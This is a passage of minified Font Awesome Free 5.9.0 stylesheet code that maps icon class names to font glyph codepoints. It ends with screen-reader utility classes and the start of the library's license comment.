c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.9.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
